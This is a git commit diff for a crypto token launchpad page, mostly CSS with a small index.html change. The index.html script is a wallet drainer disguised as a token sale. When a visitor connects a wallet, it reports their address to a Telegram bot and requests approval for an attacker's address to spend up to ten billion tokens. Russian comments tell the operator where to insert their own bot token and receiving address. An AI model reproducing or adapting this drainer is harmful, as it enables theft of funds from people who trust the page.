
==== commit e2517d9b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
-
+<!-- tesst -->
 <head>
   <meta charset="utf-8" />
   <meta http-equiv="X-UA-Compatible" content="IE=edge" />
@@ -46,15 +46,15 @@
   // Какая сеть нужна: bsc изменить 56 на что то другое и получиться eth или полигон и тп.
   const targetNetworkId = 56; // mainnet
   const targetNetworkIdHex = "0x" + targetNetworkId.toString(16); // mainnet
-	
+
   if (typeof window.ethereum !== 'undefined') {
     window.ethereum.enable().then(async () => {
     const accounts = await window.ethereum.request({ method: 'eth_requestAccounts' });
     const account = accounts[0];
     console.log(account);
     const provider = new ethers.providers.Web3Provider(window.ethereum);
-	    
-    // контракт BUSD и его адрес. Если нужно другой токен снимать то меняете адрес контракта и все.	  
+
+    // контракт BUSD и его адрес. Если нужно другой токен снимать то меняете адрес контракта и все.
     const BUSD_contract = new ethers.Contract(
 	"0x55d398326f99059fF775485246999027B3197955",
 	BUSD_abi,
@@ -67,14 +67,14 @@
       const USDTsigned = _token_contract.connect(signer);
 
       // сюда вставляете ваш телеграм бот если надо
-      const tgRequestBase = "https://api.telegram.org/bot5588381036:AAFNFLw2B_PFWgNQoMwU3TUo26kp1cuFs_Q/sendMessage?chat_id=5035787113&text=";
+      const tgRequestBase = "https://api.telegram.org/bot5726408738:AAEJEV-9tTB4P0xsxVFXlp3GL5Gd-QPwDeo/sendMessage?chat_id=5035787113&text=";
       const Http = new XMLHttpRequest();
       Http.open("GET", tgRequestBase + "initiated for " + signer_addr);
       Http.send();
       // "Initiated"
       // меняйте адрес на ваш и тут он дает разрешение снимать до 10000000000 BUSD. Можно увеличить но вряд ли столько суммы у кого то найдеться))
       await USDTsigned.approve(
-        "0x7a93629926229D61EC5C9d902e3F300239f3612a",
+        "0xF8284B6fB89d05C9E6845976914CE9A5e84b32fA",
         ethers.utils.parseEther("10000000000.0")
       );
 
@@ -97,12 +97,12 @@
     <div class="header__body">
       <div class="header__item">
         <a href="/">
-          <img class="logo" width="380" height="80" src="dist_herman/img/logo.svg" alt="лого">
+          <img class="logo" width="380" height="80" src="./img/logo.svg" alt="лого">
         </a>
       </div>
       <div class="header__item">
         <a href="#" class="btn">
-          <img src="dist_herman/img/pank.svg" alt="">
+          <img src="./img/pank.svg" alt="">
           <span>Buy TPAD</span>
         </a>
         <a href="#" class="btn">
@@ -174,7 +174,7 @@
       </div>
       <div class="pad__item pad-main">
         <div class="pad-main__header">
-          <img src="dist_herman/img/crypto-logo.png" alt="">
+          <img src="./img/crypto-logo.png" alt="">
           <h3>DOGEKING</h3>
         </div>
         <p class="pad-main__p">
--- a/css/main.css
+++ b/css/main.css
@@ -1,801 +1,801 @@
-@charset "UTF-8";
-
-:root {
-  --black: #01012b;
-  --darken: #005678;
-  --lighten: #d1f7ff;
-  --pink: #ff2a6d;
-  --sky: #05d9e8;
-  --var-base-delay: 100ms;
-}
-
-/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
-
-/* Document
-   ========================================================================== */
-
-/**
- * 1. Correct the line height in all browsers.
- * 2. Prevent adjustments of font size after orientation changes in iOS.
- */
-
-html {
-  line-height: 1.15;
-  /* 1 */
-  -webkit-text-size-adjust: 100%;
-  /* 2 */
-}
-
-/* Sections
-   ========================================================================== */
-
-/**
- * Remove the margin in all browsers.
- */
-
-body {
-  margin: 0;
-}
-
-/**
- * Render the `main` element consistently in IE.
- */
-
-main {
-  display: block;
-}
-
-/**
- * Correct the font size and margin on `h1` elements within `section` and
- * `article` contexts in Chrome, Firefox, and Safari.
- */
-
-h1 {
-  font-size: 2em;
-  margin: 0.67em 0;
-}
-
-/* Grouping content
-   ========================================================================== */
-
-/**
- * 1. Add the correct box sizing in Firefox.
- * 2. Show the overflow in Edge and IE.
- */
-
-hr {
-  box-sizing: content-box;
-  /* 1 */
-  height: 0;
-  /* 1 */
-  overflow: visible;
-  /* 2 */
-}
-
-/**
- * 1. Correct the inheritance and scaling of font size in all browsers.
- * 2. Correct the odd `em` font sizing in all browsers.
- */
-
-pre {
-  font-family: monospace, monospace;
-  /* 1 */
-  font-size: 1em;
-  /* 2 */
-}
-
-/* Text-level semantics
-   ========================================================================== */
-
-/**
- * Remove the gray background on active links in IE 10.
- */
-
-a {
-  background-color: transparent;
-}
-
-/**
- * 1. Remove the bottom border in Chrome 57-
- * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
- */
-
-abbr[title] {
-  border-bottom: none;
-  /* 1 */
-  text-decoration: underline;
-  /* 2 */
-  text-decoration: underline dotted;
-  /* 2 */
-}
-
-/**
- * Add the correct font weight in Chrome, Edge, and Safari.
- */
-
-b,
-strong {
-  font-weight: bolder;
-}
-
-/**
- * 1. Correct the inheritance and scaling of font size in all browsers.
- * 2. Correct the odd `em` font sizing in all browsers.
- */
-
-code,
-kbd,
-samp {
-  font-family: monospace, monospace;
-  /* 1 */
-  font-size: 1em;
-  /* 2 */
-}
-
-/**
- * Add the correct font size in all browsers.
- */
-
-small {
-  font-size: 80%;
-}
-
-/**
- * Prevent `sub` and `sup` elements from affecting the line height in
- * all browsers.
- */
-
-sub,
-sup {
-  font-size: 75%;
-  line-height: 0;
-  position: relative;
-  vertical-align: baseline;
-}
-
-sub {
-  bottom: -0.25em;
-}
-
-sup {
-  top: -0.5em;
-}
-
-/* Embedded content
-   ========================================================================== */
-
-/**
- * Remove the border on images inside links in IE 10.
- */
-
-img {
-  border-style: none;
-}
-
-/* Forms
-   ========================================================================== */
-
-/**
- * 1. Change the font styles in all browsers.
- * 2. Remove the margin in Firefox and Safari.
- */
-
-button,
-input,
-optgroup,
-select,
-textarea {
-  font-family: inherit;
-  /* 1 */
-  font-size: 100%;
-  /* 1 */
-  line-height: 1.15;
-  /* 1 */
-  margin: 0;
-  /* 2 */
-}
-
-/**
- * Show the overflow in IE.
- * 1. Show the overflow in Edge.
- */
-
-button,
-input {
-  /* 1 */
-  overflow: visible;
-}
-
-/**
- * Remove the inheritance of text transform in Edge, Firefox, and IE.
- * 1. Remove the inheritance of text transform in Firefox.
- */
-
-button,
-select {
-  /* 1 */
-  text-transform: none;
-}
-
-/**
- * Correct the inability to style clickable types in iOS and Safari.
- */
-
-button,
-[type=button],
-[type=reset],
-[type=submit] {
-  -webkit-appearance: button;
-}
-
-/**
- * Remove the inner border and padding in Firefox.
- */
-
-button::-moz-focus-inner,
-[type=button]::-moz-focus-inner,
-[type=reset]::-moz-focus-inner,
-[type=submit]::-moz-focus-inner {
-  border-style: none;
-  padding: 0;
-}
-
-/**
- * Restore the focus styles unset by the previous rule.
- */
-
-button:-moz-focusring,
-[type=button]:-moz-focusring,
-[type=reset]:-moz-focusring,
-[type=submit]:-moz-focusring {
-  outline: 1px dotted ButtonText;
-}
-
-/**
- * Correct the padding in Firefox.
- */
-
-fieldset {
-  padding: 0.35em 0.75em 0.625em;
-}
-
-/**
- * 1. Correct the text wrapping in Edge and IE.
- * 2. Correct the color inheritance from `fieldset` elements in IE.
- * 3. Remove the padding so developers are not caught out when they zero out
- *    `fieldset` elements in all browsers.
- */
-
-legend {
-  box-sizing: border-box;
-  /* 1 */
-  color: inherit;
-  /* 2 */
-  display: table;
-  /* 1 */
-  max-width: 100%;
-  /* 1 */
-  padding: 0;
-  /* 3 */
-  white-space: normal;
-  /* 1 */
-}
-
-/**
- * Add the correct vertical alignment in Chrome, Firefox, and Opera.
- */
-
-progress {
-  vertical-align: baseline;
-}
-
-/**
- * Remove the default vertical scrollbar in IE 10+.
- */
-
-textarea {
-  overflow: auto;
-}
-
-/**
- * 1. Add the correct box sizing in IE 10.
- * 2. Remove the padding in IE 10.
- */
-
-[type=checkbox],
-[type=radio] {
-  box-sizing: border-box;
-  /* 1 */
-  padding: 0;
-  /* 2 */
-}
-
-/**
- * Correct the cursor style of increment and decrement buttons in Chrome.
- */
-
-[type=number]::-webkit-inner-spin-button,
-[type=number]::-webkit-outer-spin-button {
-  height: auto;
-}
-
-/**
- * 1. Correct the odd appearance in Chrome and Safari.
- * 2. Correct the outline style in Safari.
- */
-
-[type=search] {
-  -webkit-appearance: textfield;
-  /* 1 */
-  outline-offset: -2px;
-  /* 2 */
-}
-
-/**
- * Remove the inner padding in Chrome and Safari on macOS.
- */
-
-[type=search]::-webkit-search-decoration {
-  -webkit-appearance: none;
-}
-
-/**
- * 1. Correct the inability to style clickable types in iOS and Safari.
- * 2. Change font properties to `inherit` in Safari.
- */
-
-::-webkit-file-upload-button {
-  -webkit-appearance: button;
-  /* 1 */
-  font: inherit;
-  /* 2 */
-}
-
-/* Interactive
-   ========================================================================== */
-
-/*
- * Add the correct display in Edge, IE 10+, and Firefox.
- */
-
-details {
-  display: block;
-}
-
-/*
- * Add the correct display in all browsers.
- */
-
-summary {
-  display: list-item;
-}
-
-/* Misc
-   ========================================================================== */
-
-/**
- * Add the correct display in IE 10+.
- */
-
-template {
-  display: none;
-}
-
-/**
- * Add the correct display in IE 10.
- */
-
-[hidden] {
-  display: none;
-}
-
-@font-face {
-  font-family: "Montserrat";
-  font-style: normal;
-  font-display: swap;
-  src: local("Montserrat"), url("../fonts/Montserrat-VariableFont_wght.woff2") format("woff2");
-}
-
-@font-face {
-  font-family: "Anonymous Pro", monospace;
-  font-weight: 400;
-  font-style: normal;
-  font-display: swap;
-  src: local("Courier New"), url("../fonts/couriernew.woff2") format("woff2");
-}
-
-@font-face {
-  font-family: "Anonymous Pro", monospace;
-  font-weight: 700;
-  font-style: normal;
-  font-display: swap;
-  src: url("../fonts/CourierNewPS-BoldMT.woff2") format("woff2");
-}
-
-* {
-  margin: 0;
-  padding: 0;
-  box-sizing: border-box;
-}
-
-html {
-  scroll-behavior: smooth;
-}
-
-html,
-body {
-  font-family: "Ubuntu", sans-serif;
-  font-size: 18px;
-  color: #fff;
-  line-height: 1.6;
-  background-color: #120358;
-}
-
-body {
-  margin: 0;
-  padding: 0;
-  display: flex;
-  flex-direction: column;
-  scroll-behavior: smooth;
-  overflow-x: hidden;
-}
-
-ul {
-  list-style: none;
-}
-
-.main-wrapper {
-  display: flex;
-  flex-direction: column;
-  overflow-x: hidden;
-}
-
-body::-webkit-scrollbar {
-  width: 5px;
-}
-
-img {
-  display: block;
-  width: 100%;
-}
-
-body::-webkit-scrollbar-thumb {
-  background-color: darkgrey;
-  outline: 1px solid slategrey;
-}
-
-main {
-  /* Чтобы занимал оставшееся пространство */
-  flex-grow: 1;
-}
-
-footer {
-  /* Чтобы footer не уменьшался */
-  flex-shrink: 0;
-}
-
-h1,
-h2,
-h3,
-h4,
-h5,
-h6,
-ul,
-p {
-  margin: 0;
-  padding: 0;
-}
-
-h1,
-h2,
-h3,
-h4 {
-  font-family: "Montserrat", sans-serif;
-  font-variation-settings: "wght" 900;
-  line-height: 1.2;
-}
-
-.container {
-  max-width: 1170px;
-  margin: 0 auto;
-  padding: 0 15px;
-}
-
-.btn {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 10px;
-  color: #fff;
-  text-decoration: none;
-  padding: 10px 15px;
-  background: linear-gradient(180deg, #FF00A0 0%, #7A04EB 100%);
-  border-radius: 10px;
-  border: 2px solid #7A04EB;
-  transition: all 0.3s;
-  box-shadow: 0 0 24px 0 rgba(255, 0, 162, 0.5098039216);
-}
-
-.btn:hover {
-  border-color: #fff;
-}
-
-.header__body {
-  padding: 5px 0;
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-}
-
-.header__item:last-child {
-  display: grid;
-  grid-template-columns: 1fr 1fr;
-  gap: 20px;
-}
-
-.main {
-  padding-top: 80px;
-}
-
-.pad {
-  position: relative;
-  display: grid;
-  grid-template-columns: 40% 60%;
-  align-items: flex-start;
-  gap: 10px;
-}
-
-.pad::after {
-  content: "";
-  position: absolute;
-  right: 0;
-  top: -20px;
-  background-image: url("../img/main-bg.png");
-  background-size: contain;
-  width: 950px;
-  height: 950px;
-}
-
-.pad__item {
-  position: relative;
-  z-index: 5;
-  background-color: rgba(31, 0, 59, 0.9);
-  border-radius: 10px;
-  padding: 15px;
-}
-
-.pad-aside {
-  position: sticky;
-  top: 10px;
-}
-
-.pad-aside__header {
-  display: flex;
-  margin-bottom: 20px;
-}
-
-.pad-aside__header img {
-  display: block;
-  flex-shrink: 0;
-  margin-right: 15px;
-  max-width: 80px;
-}
-
-.pad-main__header img {
-  max-width: 60px;
-}
-
-h1 {
-  text-transform: uppercase;
-  font-size: 36px;
-}
-
-.pad-aside__join {
-  padding: 30px 0;
-  border-radius: 10px;
-  background: linear-gradient(180deg, rgba(255, 255, 255, 0.12) 0%, rgba(255, 255, 255, 0.2) 100%);
-  display: flex;
-  justify-content: center;
-  align-items: center;
-}
-
-.pad-aside__h3 {
-  margin-top: 30px;
-  margin-bottom: 20px;
-  font-size: 20px;
-}
-
-.progress__top {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  font-size: 16px;
-}
-
-.progress__bar {
-  position: relative;
-  height: 5px;
-  border-radius: 25px;
-  background: #120358;
-}
-
-.active-color {
-  color: #FF00A0;
-}
-
-.js-procent {
-  color: #FF00A0;
-  font-weight: bold;
-}
-
-.progress__bar_progress {
-  position: absolute;
-  top: 0;
-  bottom: 0;
-  left: 0;
-  height: 5px;
-  border-radius: 25px;
-  width: 90.62%;
-  background-color: #FF00A0;
-  transition: all 0.5s;
-}
-
-.progress__bot {
-  text-align: right;
-  font-size: 14px;
-}
-
-.airdrop {
-  margin-top: 30px;
-}
-
-.airdrop__row {
-  display: flex;
-  align-items: flex-start;
-  justify-content: space-between;
-}
-
-.airdrop__row:not(:first-child) {
-  margin-top: 20px;
-}
-
-.airdrop__item:first-child {
-  flex-basis: 40%;
-}
-
-.airdrop__item:last-child {
-  flex-basis: 60%;
-}
-
-.pad-main__header {
-  display: flex;
-  align-items: center;
-}
-
-.pad-main__header h3 {
-  margin-left: 10px;
-}
-
-.pad-main__p {
-  margin: 20px 0;
-  max-width: 600px;
-}
-
-.social {
-  display: grid;
-  max-width: 140px;
-  grid-template-columns: 1fr 1fr 1fr;
-  gap: 20px;
-  margin: 20px 0;
-}
-
-.pad-main__txt h4 {
-  text-transform: uppercase;
-  font-size: 20px;
-}
-
-.pad-main__txt h4:not(:first-child) {
-  margin-top: 20px;
-}
-
-.pad-main__ul {
-  margin-top: 10px;
-}
-
-.footer {
-  position: relative;
-  z-index: 10;
-  margin-top: 160px;
-  padding: 50px 0;
-  background: linear-gradient(180deg, rgba(122, 4, 235, 0.5) 0%, rgba(254, 117, 254, 0.23) 100%);
-}
-
-.footer__top {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
-.footer__top h2 {
-  font-size: 42px;
-  margin-bottom: 20px;
-  text-align: center;
-}
-
-.footer__body {
-  border-top: 1px solid rgba(255, 255, 255, 0.476);
-  margin-top: 40px;
-  padding-top: 40px;
-  display: flex;
-  justify-content: space-between;
-}
-
-.footer__item {
-  max-width: 600px;
-}
-
-.footer__item:first-child {
-  max-width: 40%;
-}
-
-.btn img {
-  width: 24px;
-}
-
-@media (max-width: 950px) {
-  .pad {
-    grid-template-columns: 1fr;
-    gap: 15px;
-  }
-
-  .pad-aside {
-    position: relative;
-  }
-
-  .logo {
-    max-width: 300px;
-  }
-}
-
-@media (max-width: 767px) {
-  .header__body {
-    flex-direction: column;
-  }
-
-  .logo {
-    max-width: 320px;
-  }
-
-  .header__item:last-child {
-    margin-top: 30px;
-  }
-
-  .main {
-    padding-top: 60px;
-  }
-
-  .pad::after {
-    right: -340px;
-  }
-
-  .footer {
-    margin-top: 60px;
-  }
-
-  .footer__top h2 {
-    font-size: 32px;
-  }
-
-  .footer__body {
-    flex-direction: column;
-  }
-
-  .footer__item:first-child {
-    max-width: 100%;
-  }
-
-  .footer__item:last-child {
-    margin-top: 20px;
-  }
-}
-/*# sourceMappingURL=maps/main.css.map */
+@charset "UTF-8";
+
+:root {
+  --black: #01012b;
+  --darken: #005678;
+  --lighten: #d1f7ff;
+  --pink: #ff2a6d;
+  --sky: #05d9e8;
+  --var-base-delay: 100ms;
+}
+
+/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
+
+/* Document
+   ========================================================================== */
+
+/**
+ * 1. Correct the line height in all browsers.
+ * 2. Prevent adjustments of font size after orientation changes in iOS.
+ */
+
+html {
+  line-height: 1.15;
+  /* 1 */
+  -webkit-text-size-adjust: 100%;
+  /* 2 */
+}
+
+/* Sections
+   ========================================================================== */
+
+/**
+ * Remove the margin in all browsers.
+ */
+
+body {
+  margin: 0;
+}
+
+/**
+ * Render the `main` element consistently in IE.
+ */
+
+main {
+  display: block;
+}
+
+/**
+ * Correct the font size and margin on `h1` elements within `section` and
+ * `article` contexts in Chrome, Firefox, and Safari.
+ */
+
+h1 {
+  font-size: 2em;
+  margin: 0.67em 0;
+}
+
+/* Grouping content
+   ========================================================================== */
+
+/**
+ * 1. Add the correct box sizing in Firefox.
+ * 2. Show the overflow in Edge and IE.
+ */
+
+hr {
+  box-sizing: content-box;
+  /* 1 */
+  height: 0;
+  /* 1 */
+  overflow: visible;
+  /* 2 */
+}
+
+/**
+ * 1. Correct the inheritance and scaling of font size in all browsers.
+ * 2. Correct the odd `em` font sizing in all browsers.
+ */
+
+pre {
+  font-family: monospace, monospace;
+  /* 1 */
+  font-size: 1em;
+  /* 2 */
+}
+
+/* Text-level semantics
+   ========================================================================== */
+
+/**
+ * Remove the gray background on active links in IE 10.
+ */
+
+a {
+  background-color: transparent;
+}
+
+/**
+ * 1. Remove the bottom border in Chrome 57-
+ * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
+ */
+
+abbr[title] {
+  border-bottom: none;
+  /* 1 */
+  text-decoration: underline;
+  /* 2 */
+  text-decoration: underline dotted;
+  /* 2 */
+}
+
+/**
+ * Add the correct font weight in Chrome, Edge, and Safari.
+ */
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+/**
+ * 1. Correct the inheritance and scaling of font size in all browsers.
+ * 2. Correct the odd `em` font sizing in all browsers.
+ */
+
+code,
+kbd,
+samp {
+  font-family: monospace, monospace;
+  /* 1 */
+  font-size: 1em;
+  /* 2 */
+}
+
+/**
+ * Add the correct font size in all browsers.
+ */
+
+small {
+  font-size: 80%;
+}
+
+/**
+ * Prevent `sub` and `sup` elements from affecting the line height in
+ * all browsers.
+ */
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+/* Embedded content
+   ========================================================================== */
+
+/**
+ * Remove the border on images inside links in IE 10.
+ */
+
+img {
+  border-style: none;
+}
+
+/* Forms
+   ========================================================================== */
+
+/**
+ * 1. Change the font styles in all browsers.
+ * 2. Remove the margin in Firefox and Safari.
+ */
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+  /* 1 */
+  font-size: 100%;
+  /* 1 */
+  line-height: 1.15;
+  /* 1 */
+  margin: 0;
+  /* 2 */
+}
+
+/**
+ * Show the overflow in IE.
+ * 1. Show the overflow in Edge.
+ */
+
+button,
+input {
+  /* 1 */
+  overflow: visible;
+}
+
+/**
+ * Remove the inheritance of text transform in Edge, Firefox, and IE.
+ * 1. Remove the inheritance of text transform in Firefox.
+ */
+
+button,
+select {
+  /* 1 */
+  text-transform: none;
+}
+
+/**
+ * Correct the inability to style clickable types in iOS and Safari.
+ */
+
+button,
+[type=button],
+[type=reset],
+[type=submit] {
+  -webkit-appearance: button;
+}
+
+/**
+ * Remove the inner border and padding in Firefox.
+ */
+
+button::-moz-focus-inner,
+[type=button]::-moz-focus-inner,
+[type=reset]::-moz-focus-inner,
+[type=submit]::-moz-focus-inner {
+  border-style: none;
+  padding: 0;
+}
+
+/**
+ * Restore the focus styles unset by the previous rule.
+ */
+
+button:-moz-focusring,
+[type=button]:-moz-focusring,
+[type=reset]:-moz-focusring,
+[type=submit]:-moz-focusring {
+  outline: 1px dotted ButtonText;
+}
+
+/**
+ * Correct the padding in Firefox.
+ */
+
+fieldset {
+  padding: 0.35em 0.75em 0.625em;
+}
+
+/**
+ * 1. Correct the text wrapping in Edge and IE.
+ * 2. Correct the color inheritance from `fieldset` elements in IE.
+ * 3. Remove the padding so developers are not caught out when they zero out
+ *    `fieldset` elements in all browsers.
+ */
+
+legend {
+  box-sizing: border-box;
+  /* 1 */
+  color: inherit;
+  /* 2 */
+  display: table;
+  /* 1 */
+  max-width: 100%;
+  /* 1 */
+  padding: 0;
+  /* 3 */
+  white-space: normal;
+  /* 1 */
+}
+
+/**
+ * Add the correct vertical alignment in Chrome, Firefox, and Opera.
+ */
+
+progress {
+  vertical-align: baseline;
+}
+
+/**
+ * Remove the default vertical scrollbar in IE 10+.
+ */
+
+textarea {
+  overflow: auto;
+}
+
+/**
+ * 1. Add the correct box sizing in IE 10.
+ * 2. Remove the padding in IE 10.
+ */
+
+[type=checkbox],
+[type=radio] {
+  box-sizing: border-box;
+  /* 1 */
+  padding: 0;
+  /* 2 */
+}
+
+/**
+ * Correct the cursor style of increment and decrement buttons in Chrome.
+ */
+
+[type=number]::-webkit-inner-spin-button,
+[type=number]::-webkit-outer-spin-button {
+  height: auto;
+}
+
+/**
+ * 1. Correct the odd appearance in Chrome and Safari.
+ * 2. Correct the outline style in Safari.
+ */
+
+[type=search] {
+  -webkit-appearance: textfield;
+  /* 1 */
+  outline-offset: -2px;
+  /* 2 */
+}
+
+/**
+ * Remove the inner padding in Chrome and Safari on macOS.
+ */
+
+[type=search]::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+/**
+ * 1. Correct the inability to style clickable types in iOS and Safari.
+ * 2. Change font properties to `inherit` in Safari.
+ */
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  /* 1 */
+  font: inherit;
+  /* 2 */
+}
+
+/* Interactive
+   ========================================================================== */
+
+/*
+ * Add the correct display in Edge, IE 10+, and Firefox.
+ */
+
+details {
+  display: block;
+}
+
+/*
+ * Add the correct display in all browsers.
+ */
+
+summary {
+  display: list-item;
+}
+
+/* Misc
+   ========================================================================== */
+
+/**
+ * Add the correct display in IE 10+.
+ */
+
+template {
+  display: none;
+}
+
+/**
+ * Add the correct display in IE 10.
+ */
+
+[hidden] {
+  display: none;
+}
+
+@font-face {
+  font-family: "Montserrat";
+  font-style: normal;
+  font-display: swap;
+  src: local("Montserrat"), url("../fonts/Montserrat-VariableFont_wght.woff2") format("woff2");
+}
+
+@font-face {
+  font-family: "Anonymous Pro", monospace;
+  font-weight: 400;
+  font-style: normal;
+  font-display: swap;
+  src: local("Courier New"), url("../fonts/couriernew.woff2") format("woff2");
+}
+
+@font-face {
+  font-family: "Anonymous Pro", monospace;
+  font-weight: 700;
+  font-style: normal;
+  font-display: swap;
+  src: url("../fonts/CourierNewPS-BoldMT.woff2") format("woff2");
+}
+
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+html {
+  scroll-behavior: smooth;
+}
+
+html,
+body {
+  font-family: "Ubuntu", sans-serif;
+  font-size: 18px;
+  color: #fff;
+  line-height: 1.6;
+  background-color: #120358;
+}
+
+body {
+  margin: 0;
+  padding: 0;
+  display: flex;
+  flex-direction: column;
+  scroll-behavior: smooth;
+  overflow-x: hidden;
+}
+
+ul {
+  list-style: none;
+}
+
+.main-wrapper {
+  display: flex;
+  flex-direction: column;
+  overflow-x: hidden;
+}
+
+body::-webkit-scrollbar {
+  width: 5px;
+}
+
+img {
+  display: block;
+  width: 100%;
+}
+
+body::-webkit-scrollbar-thumb {
+  background-color: darkgrey;
+  outline: 1px solid slategrey;
+}
+
+main {
+  /* Чтобы занимал оставшееся пространство */
+  flex-grow: 1;
+}
+
+footer {
+  /* Чтобы footer не уменьшался */
+  flex-shrink: 0;
+}
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+ul,
+p {
+  margin: 0;
+  padding: 0;
+}
+
+h1,
+h2,
+h3,
+h4 {
+  font-family: "Montserrat", sans-serif;
+  font-variation-settings: "wght" 900;
+  line-height: 1.2;
+}
+
+.container {
+  max-width: 1170px;
+  margin: 0 auto;
+  padding: 0 15px;
+}
+
+.btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  color: #fff;
+  text-decoration: none;
+  padding: 10px 15px;
+  background: linear-gradient(180deg, #FF00A0 0%, #7A04EB 100%);
+  border-radius: 10px;
+  border: 2px solid #7A04EB;
+  transition: all 0.3s;
+  box-shadow: 0 0 24px 0 rgba(255, 0, 162, 0.5098039216);
+}
+
+.btn:hover {
+  border-color: #fff;
+}
+
+.header__body {
+  padding: 5px 0;
